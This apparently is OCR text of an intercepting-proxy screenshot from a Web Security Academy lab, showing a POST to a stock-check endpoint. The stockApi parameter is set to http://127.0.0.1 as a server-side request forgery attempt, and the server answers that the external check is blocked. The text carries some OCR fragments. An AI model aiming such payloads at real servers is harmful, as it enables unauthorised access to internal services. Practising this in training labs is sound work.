 equest
Pretty Raw Hex
\n
POST /product/stock HTTP/2
Host: 0aa800b003fd0b5b8005a3dc007700db.web-security-academy.net
Cookie: session=IXpPffl1vZzJIzL294w3UXutIMZ7YSCl
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
https://0aa800b003fd0b5b8005a3dc007700db.web-security-academy.net/pr
oduct?productId=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
Origin:
https://0aa800b003fd0b5b8005a3dc007700db.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
stockApi=http://127.0.0.1
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"